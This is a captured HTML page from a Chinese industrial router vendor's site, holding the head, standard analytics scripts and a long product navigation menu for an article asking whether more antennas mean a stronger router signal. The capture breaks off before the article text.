

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.star-elink.com/news/1816.html
body_size: 15043
content:
<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>工业路由器的天线多，信号就强吗？</title>
<meta name="description" content="众所周知，天线是工业无线路由器的重要组成部分，是不是工业无线路由器天线的数量越多，这个工业路由器的信号就越好呢？其实不然，工业无线路由器天线的数量并不是决定信号强弱的主要因素。为什么呢，那么什么才是决定工业无线路由器信号强弱的因素呢？">
<meta name="keywords" content="工业路由器,工业路由器信号">
<meta name="generator" content="MetInfo 7.3.0" data-variable="../|cn|cn|mui927|2|154|1816" data-user_name="">
<link href="../favicon.ico?1670814228" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1665975374">
<link rel="stylesheet" type="text/css" href="../templates/mui927/cache/shownews_cn.css?1768980772">
<meta name="360-site-verification" content="9fafd63af4ed6da8dec9da77a52e6adf" />
<link rel="stylesheet" media="screen" href="https://www.star-elink.com/public/web/css/login.css">

<script type="text/javascript" src="https://www.star-elink.com/public/web/js/jquery-1.10.2.min.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1bf2452eb32446e900f7f64bf1c11066";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"187229168", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
(function(){
    var xhr=new XMLHttpRequest();
    xhr.open('GET','https://www.star-elink.com/app/index.php?lang=cn&n=met_ip_blacklist',false);
    xhr.onreadystatechange=function(){
        // readyState == 4说明请求已完成
        if(xhr.readyState==4){
            if(xhr.status==200 || xhr.status==304){
                var result=JSON.parse(xhr.responseText);
                setTimeout(function(){
                    !result.status && document.write(result.msg);
                },0)
            }
        }
    }
    xhr.send();
})();
</script>
<style>
body{
    background-color:#ffffff !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个 的浏览器。请以提高您的体验。</div>
<![endif]-->
<body >

        <header class="head_nav_met_76_3_1 navbar" m-id='1' m-type="head_nav">

	<div class="container">
		<nav class="head-nav clearfix">
			<a href="https://www.star-elink.com/" title="5G/4G工业路由器-星创易联" class="float-left logo-wrap">
				<img src="https://img.star-elink.com/upload/202212/1670664780.png" alt="星创易联" class="hidden-sm-down">
                <img src="https://img.star-elink.com/upload/202212/1670662193.png" alt="星创易联" class="hidden-md-up">
			</a>
			<!-- 导航列表 -->
			<div class="nav-container J-nav-list">
				<ul class="nav-list clearfix">
					<li class="nav-item">
						<a href="https://www.star-elink.com/" title="5G/4G工业路由器-星创易联" class="nav-link transition">网站首页</a>
					</li>
					<!-- 电脑端导航 -->
					<!-- 1级栏目 -->
											<li class="nav-item  pc-nav-item" data-id="0">
							<a href="../product/" title="产品中心" target='_blank' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>产品中心</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="1">
							<a href="../anli/" title="场景案例" target='_blank' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>场景案例</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="2">
							<a href="../about2/fuwuyoushi.html" title="服务支持" target='_blank' rel='nofollow' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>服务支持</span>							</a>
						</li>
											<li class="nav-item active pc-nav-item" data-id="3">
							<a href="../news/list-wlbk.html" title="物联百科" target='_blank' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>物联百科</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="4">
							<a href="../about/" title="关于我们" target='_blank' rel='nofollow' class="nav-link select-btn transition     dropdown-toggle clearfix">
								    <span style=''>关于我们</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="5">
							<a href="http://yun.star-elink.com/" title="云平台" target='_blank' rel='nofollow' class="nav-link select-btn transition      clearfix">
								    <span style=''>云平台</span>							</a>
						</li>
											<li class="nav-item  pc-nav-item" data-id="6">
							<a href="../search/" title="" target='_self' rel='nofollow' class="nav-link select-btn transition      clearfix">
								    <span style=''></span>							</a>
						</li>
					
					<!-- 移动端导航 -->
					<!-- 1级栏目 -->
											<li class="nav-item  mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>产品中心</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    										<li>
											<a href="../product/" title='产品中心' class="select-item transition     " target='_blank'>
												<span>全部</a></span>
											</a>
										</li>
																												<li>
											<a href="../product/list-86.html" title='4G工业路由器' class="select-item transition " target='_blank'>
												    <span style=''>4G工业路由器</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-128.html" title='SR500工业无线路由器(2口)' class="select-item transition " target='_blank'>
																    <span style=''>SR500工业无线路由器(2口)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SR600.html" title='SR600工业路由器(4口)' class="select-item transition " target='_blank'>
																    <span style=''>SR600工业路由器(4口)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SR700.html" title='SR700工业路由器(双卡)' class="select-item transition " target='_blank'>
																    <span style=''>SR700工业路由器(双卡)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-204.html" title='SR700-D工业路由器(双模)' class="select-item transition " target='_self'>
																    <span style=''>SR700-D工业路由器(双模)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-194.html" title='5G工业路由器' class="select-item transition " target='_blank'>
												    <span style=''>5G工业路由器</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-183.html" title='SR510工业5G路由器(2口)' class="select-item transition " target='_self'>
																    <span style=''>SR510工业5G路由器(2口)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SR800.html" title='SR800工业路由器(5G)' class="select-item transition " target='_blank'>
																    <span style=''>SR800工业路由器(5G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-176.html" title='SR810工业CPE(5G防水)' class="select-item transition " target='_self'>
																    <span style=''>SR810工业CPE(5G防水)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-181.html" title='SR820工业cpe(5G小体积)' class="select-item transition " target='_self'>
																    <span style=''>SR820工业cpe(5G小体积)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-184.html" title='SR830工业路由器(MINI)' class="select-item transition " target='_self'>
																    <span style=''>SR830工业路由器(MINI)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-185.html" title='SR800-01工业路由器(光口)' class="select-item transition " target='_self'>
																    <span style=''>SR800-01工业路由器(光口)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-186.html" title='SR800-02双模路由器(5G+4G)' class="select-item transition " target='_self'>
																    <span style=''>SR800-02双模路由器(5G+4G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-192.html" title='SR800-D工业路由器(双5G)' class="select-item transition " target='_self'>
																    <span style=''>SR800-D工业路由器(双5G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-203.html" title='SR830-E嵌入式路由器(5G)' class="select-item transition " target='_self'>
																    <span style=''>SR830-E嵌入式路由器(5G)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-87.html" title='工业网关' class="select-item transition " target='_blank'>
												    <span style=''>工业网关</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-SG500.html" title='SG500能源网关' class="select-item transition " target='_blank'>
																    <span style=''>SG500能源网关</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SG600.html" title='SG600灯杆网关' class="select-item transition " target='_blank'>
																    <span style=''>SG600灯杆网关</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SG800.html" title='SG800边缘计算网关' class="select-item transition " target='_blank'>
																    <span style=''>SG800边缘计算网关</span>															</a>
														</li>
																											<li>
															<a href="../product/list-sg700.html" title='SG700 AI BOX' class="select-item transition " target='_blank'>
																    <span style=''>SG700 AI BOX</span>															</a>
														</li>
																											<li>
															<a href="../product/list-177.html" title='SG710边缘计算网关(5G)' class="select-item transition " target='_self'>
																    <span style=''>SG710边缘计算网关(5G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-197.html" title='SV900车载网关(5G)' class="select-item transition " target='_self'>
																    <span style=''>SV900车载网关(5G)</span>															</a>
														</li>
																											<li>
															<a href="../product/list-294.html" title='SV910车载网关(双5G)' class="select-item transition " target='_self'>
																    <span style=''>SV910车载网关(双5G)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-88.html" title='DTU/RTU' class="select-item transition " target='_blank'>
												    <span style=''>DTU/RTU</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-135.html" title='SeDTU系列' class="select-item transition " target='_blank'>
																    <span style=''>SeDTU系列</span>															</a>
														</li>
																											<li>
															<a href="../product/list-SR300.html" title='SeRTU系列' class="select-item transition " target='_blank'>
																    <span style=''>SeRTU系列</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-89.html" title='云平台' class="select-item transition " target='_blank'>
												    <span style=''>云平台</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-191.html" title='环保数据监测平台' class="select-item transition " target='_self'>
																    <span style=''>环保数据监测平台</span>															</a>
														</li>
																											<li>
															<a href="../product/list-180.html" title='灯杆管理云平台' class="select-item transition " target='_self'>
																    <span style=''>灯杆管理云平台</span>															</a>
														</li>
																											<li>
															<a href="../product/list-179.html" title='设备管理云平台' class="select-item transition " target='_self'>
																    <span style=''>设备管理云平台</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li>
											<a href="../product/list-187.html" title='交换机' class="select-item transition " target='_self'>
												    <span style=''>交换机</span>											</a>
											<!-- 3级栏目 -->
											    												<ul class="select-list select-sub">
																											<li>
															<a href="../product/list-188.html" title='5口交换机' class="select-item transition " target='_self'>
																    <span style=''>5口交换机</span>															</a>
														</li>
																											<li>
															<a href="../product/list-189.html" title='8口交换机' class="select-item transition " target='_self'>
																    <span style=''>8口交换机</span>															</a>
														</li>
																											<li>
															<a href="../product/list-190.html" title='16口交换机' class="select-item transition " target='_self'>
																    <span style=''>16口交换机</span>															</a>
														</li>
																									</ul>
																					</li>
																	</ul>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>场景案例</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    										<li>
											<a href="../anli/" title='场景案例' class="select-item transition     " target='_blank'>
												<span>全部</a></span>
											</a>
										</li>
																												<li>
											<a href="../anli/list-139.html" title='智慧工厂' class="select-item transition " target='_self'>
												    <span style=''>智慧工厂</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-140.html" title='智慧减灾' class="select-item transition " target='_self'>
												    <span style=''>智慧减灾</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-141.html" title='智慧环保' class="select-item transition " target='_self'>
												    <span style=''>智慧环保</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-148.html" title='智慧零售' class="select-item transition " target='_self'>
												    <span style=''>智慧零售</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-143.html" title='智慧金融' class="select-item transition " target='_self'>
												    <span style=''>智慧金融</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-144.html" title='智慧交通' class="select-item transition " target='_self'>
												    <span style=''>智慧交通</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-145.html" title='智慧农业' class="select-item transition " target='_self'>
												    <span style=''>智慧农业</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-146.html" title='智能能源' class="select-item transition " target='_self'>
												    <span style=''>智能能源</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-147.html" title='智慧城市' class="select-item transition " target='_self'>
												    <span style=''>智慧城市</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../anli/list-142.html" title='智慧医疗' class="select-item transition " target='_self'>
												    <span style=''>智慧医疗</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																	</ul>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>服务支持</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    																			<li>
											<a href="../message/" title='工单提交' class="select-item transition " target='_self' rel='nofollow'>
												    <span style=''>工单提交</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../download/" title='下载中心' class="select-item transition " target='_self' rel='nofollow'>
												    <span style=''>下载中心</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../about2/101.html" title='售后服务' class="select-item transition " target='_self' rel='nofollow'>
												    <span style=''>售后服务</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																	</ul>
													</li>
											<li class="nav-item active mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>物联百科</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    										<li>
											<a href="../news/list-wlbk.html" title='物联百科' class="select-item transition     " target='_blank'>
												<span>全部</a></span>
											</a>
										</li>
																												<li>
											<a href="../news/list-154.html" title='技术问答' class="select-item transition active" target='_blank'>
												    <span style=''>技术问答</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../news/list-94.html" title='产品百科' class="select-item transition " target='_blank'>
												    <span style=''>产品百科</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../news/list-95.html" title='公司资讯' class="select-item transition " target='_blank'>
												    <span style=''>公司资讯</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../news/list-96.html" title='行业动态' class="select-item transition " target='_blank'>
												    <span style=''>行业动态</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																	</ul>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<div class="nav-link select-btn transition dropdown-toggle clearfix">
									<span>关于我们</span>
									<span class="float-right middle arrow-icon"><i class="fa fa-angle-down transition"></i></span>
								</div>
								<!-- 2级栏目 -->
								<ul class="select-list J-select-list">
									    																			<li>
											<a href="../about/106.html" title='公司简介' class="select-item transition " target='_blank' rel='nofollow'>
												    <span style=''>公司简介</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../about/111.html" title='联系我们' class="select-item transition " target='_blank' rel='nofollow'>
												    <span style=''>联系我们</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../about/109.html" title='荣誉资质' class="select-item transition " target='_blank' rel='nofollow'>
												    <span style=''>荣誉资质</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																			<li>
											<a href="../job/" title='招贤纳士' class="select-item transition " target='_blank' rel='nofollow'>
												    <span style=''>招贤纳士</span>											</a>
											<!-- 3级栏目 -->
											    										</li>
																	</ul>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<a href="http://yun.star-elink.com/" title="云平台" target='_blank' rel='nofollow' class="nav-link select-btn transition clearfix">
									    <span style=''>云平台</span>								</a>
													</li>
											<li class="nav-item  mb-nav-item">
							    								<a href="../search/" title="" target='_self' rel='nofollow' class="nav-link select-btn transition clearfix">
									    <span style=''></span>								</a>
													</li>
										    										    					    				</ul>
				<!-- 二级栏目 -->
				    					<div class="category-two">
													    								<ul class="category-two-ul clearfix" data-id="0" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../product/list-86.html" title='4G工业路由器' class="" target='_blank'>
												    <span style=''>4G工业路由器</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-128.html" title="SR500工业无线路由器(2口)" target='_blank'>
																    <span style=''>SR500工业无线路由器(2口)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SR600.html" title="SR600工业路由器(4口)" target='_blank'>
																    <span style=''>SR600工业路由器(4口)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SR700.html" title="SR700工业路由器(双卡)" target='_blank'>
																    <span style=''>SR700工业路由器(双卡)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-204.html" title="SR700-D工业路由器(双模)" target='_self'>
																    <span style=''>SR700-D工业路由器(双模)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-194.html" title='5G工业路由器' class="" target='_blank'>
												    <span style=''>5G工业路由器</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-183.html" title="SR510工业5G路由器(2口)" target='_self'>
																    <span style=''>SR510工业5G路由器(2口)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SR800.html" title="SR800工业路由器(5G)" target='_blank'>
																    <span style=''>SR800工业路由器(5G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-176.html" title="SR810工业CPE(5G防水)" target='_self'>
																    <span style=''>SR810工业CPE(5G防水)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-181.html" title="SR820工业cpe(5G小体积)" target='_self'>
																    <span style=''>SR820工业cpe(5G小体积)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-184.html" title="SR830工业路由器(MINI)" target='_self'>
																    <span style=''>SR830工业路由器(MINI)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-185.html" title="SR800-01工业路由器(光口)" target='_self'>
																    <span style=''>SR800-01工业路由器(光口)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-186.html" title="SR800-02双模路由器(5G+4G)" target='_self'>
																    <span style=''>SR800-02双模路由器(5G+4G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-192.html" title="SR800-D工业路由器(双5G)" target='_self'>
																    <span style=''>SR800-D工业路由器(双5G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-203.html" title="SR830-E嵌入式路由器(5G)" target='_self'>
																    <span style=''>SR830-E嵌入式路由器(5G)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-87.html" title='工业网关' class="" target='_blank'>
												    <span style=''>工业网关</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-SG500.html" title="SG500能源网关" target='_blank'>
																    <span style=''>SG500能源网关</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SG600.html" title="SG600灯杆网关" target='_blank'>
																    <span style=''>SG600灯杆网关</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SG800.html" title="SG800边缘计算网关" target='_blank'>
																    <span style=''>SG800边缘计算网关</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-sg700.html" title="SG700 AI BOX" target='_blank'>
																    <span style=''>SG700 AI BOX</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-177.html" title="SG710边缘计算网关(5G)" target='_self'>
																    <span style=''>SG710边缘计算网关(5G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-197.html" title="SV900车载网关(5G)" target='_self'>
																    <span style=''>SV900车载网关(5G)</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-294.html" title="SV910车载网关(双5G)" target='_self'>
																    <span style=''>SV910车载网关(双5G)</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-88.html" title='DTU/RTU' class="" target='_blank'>
												    <span style=''>DTU/RTU</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-135.html" title="SeDTU系列" target='_blank'>
																    <span style=''>SeDTU系列</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-SR300.html" title="SeRTU系列" target='_blank'>
																    <span style=''>SeRTU系列</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-89.html" title='云平台' class="" target='_blank'>
												    <span style=''>云平台</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-191.html" title="环保数据监测平台" target='_self'>
																    <span style=''>环保数据监测平台</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-180.html" title="灯杆管理云平台" target='_self'>
																    <span style=''>灯杆管理云平台</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-179.html" title="设备管理云平台" target='_self'>
																    <span style=''>设备管理云平台</span>															</a>
														</li>
																									</ul>
																					</li>
																			<li class="category-two-li float-left">
											<a href="../product/list-187.html" title='交换机' class="" target='_self'>
												    <span style=''>交换机</span>											</a>
											    												<ul class="nav-three-list">
																											<li class="nav-three-item">
															<a href="../product/list-188.html" title="5口交换机" target='_self'>
																    <span style=''>5口交换机</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-189.html" title="8口交换机" target='_self'>
																    <span style=''>8口交换机</span>															</a>
														</li>
																											<li class="nav-three-item">
															<a href="../product/list-190.html" title="16口交换机" target='_self'>
																    <span style=''>16口交换机</span>															</a>
														</li>
																									</ul>
																					</li>
																	</ul>
																				    								<ul class="category-two-ul clearfix" data-id="1" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../anli/list-139.html" title='智慧工厂' class="" target='_self'>
												    <span style=''>智慧工厂</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-140.html" title='智慧减灾' class="" target='_self'>
												    <span style=''>智慧减灾</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-141.html" title='智慧环保' class="" target='_self'>
												    <span style=''>智慧环保</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-148.html" title='智慧零售' class="" target='_self'>
												    <span style=''>智慧零售</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-143.html" title='智慧金融' class="" target='_self'>
												    <span style=''>智慧金融</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-144.html" title='智慧交通' class="" target='_self'>
												    <span style=''>智慧交通</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-145.html" title='智慧农业' class="" target='_self'>
												    <span style=''>智慧农业</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-146.html" title='智能能源' class="" target='_self'>
												    <span style=''>智能能源</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-147.html" title='智慧城市' class="" target='_self'>
												    <span style=''>智慧城市</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../anli/list-142.html" title='智慧医疗' class="" target='_self'>
												    <span style=''>智慧医疗</span>											</a>
											    										</li>
																	</ul>
																				    								<ul class="category-two-ul clearfix" data-id="2" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../message/" title='工单提交' class="" target='_self' rel='nofollow'>
												    <span style=''>工单提交</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../download/" title='下载中心' class="" target='_self' rel='nofollow'>
												    <span style=''>下载中心</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../about2/101.html" title='售后服务' class="" target='_self' rel='nofollow'>
												    <span style=''>售后服务</span>											</a>
											    										</li>
																	</ul>
																				    								<ul class="category-two-ul clearfix" data-id="3" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../news/list-154.html" title='技术问答' class="active" target='_blank'>
												    <span style=''>技术问答</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../news/list-94.html" title='产品百科' class="" target='_blank'>
												    <span style=''>产品百科</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../news/list-95.html" title='公司资讯' class="" target='_blank'>
												    <span style=''>公司资讯</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../news/list-96.html" title='行业动态' class="" target='_blank'>
												    <span style=''>行业动态</span>											</a>
											    										</li>
																	</ul>
																				    								<ul class="category-two-ul clearfix" data-id="4" style="width:110%!important;">
																			<li class="category-two-li float-left">
											<a href="../about/106.html" title='公司简介' class="" target='_blank' rel='nofollow'>
												    <span style=''>公司简介</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../about/111.html" title='联系我们' class="" target='_blank' rel='nofollow'>
												    <span style=''>联系我们</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../about/109.html" title='荣誉资质' class="" target='_blank' rel='nofollow'>
												    <span style=''>荣誉资质</span>											</a>
											    										</li>
																			<li class="category-two-li float-left">
											<a href="../job/" title='招贤纳士' class="" target='_blank' rel='nofollow'>
												    <span style=''>招贤纳士</span>											</a>
											    										</li>
																	</ul>
																				    													    											</div>
							</div>
			<!--  移动端菜单按钮  -->
			<div class="float-right menu-btn J-menu-btn"><span class="middle transition"></span></div>
		</nav>
	</div>
</header>
<input type="hidden" class="is-scroll" value="0" />
<input type="hidden" class="is-page" value="154" />
    

            <section class="banner_met_11_4_2-warrper">
                    <div class="banner_met_11_4_2 page-bg"  m-id='2' m-type="banner">
                         <div class="slick-slide">
